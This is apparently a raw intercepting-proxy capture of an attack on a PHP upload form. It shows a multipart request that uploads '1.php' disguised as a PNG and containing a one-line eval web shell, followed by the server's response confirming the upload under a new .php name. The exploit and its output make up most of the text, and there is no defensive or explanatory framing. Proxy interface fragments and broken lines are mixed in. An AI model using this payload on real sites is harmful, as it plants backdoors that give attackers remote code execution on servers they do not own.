 Connection: close
------WebKitFormBoundaryuvpxXR9NMj5WPy5t
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
<?php eval($_POST[1337]); ?>2
------WebKitFormBoundaryuvpxXR9NMj5WPy5t
Content-Disposition: form-data; name="Submit"
------WebKitFormBoundaryuvpxXR9NMj5WPy5t--
? < + > Type a search term 0 matches
Done
Server: nginx
Date: Fri, 19 Apr 2019 15:37:13 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.36
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2031
<script>window.opener.document.all.newsimg.value='201904
19233713.php'</script><script>alert("上传成功");window.clo
se();</script><html>
<head>
<title>文件上传</title>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<style type="text/css">
<!--
td{font-size:12px}
a{color:#000000;text-decoration: none}
a:hover{text-decoration: underline}
.tx{height:16px;width:30px;border-color:black black
#000000;border-top-width:0px;border-right-width: 0px;
border-bottom-width: 1px; border-left-width: 0px; font-size:
12px; background-color: #eeeeee; color: #0000FF}
.button{font-size:12px;border-top-width:0px;border-right-width:
0px;border-bottom-width:0px;border-left-width: 0px; height:
16px; width: 80px; background-color: #eeeeee; cursor: hand}
.tx1{height:20px;width:30px;font-size:12px;border:1px
solid;border-color:black black #000000;color: #0000FF}
body{margin: 5px;}
? < + > Type a search term 0 matches
黑客安全
2,369 bytes | 52 millis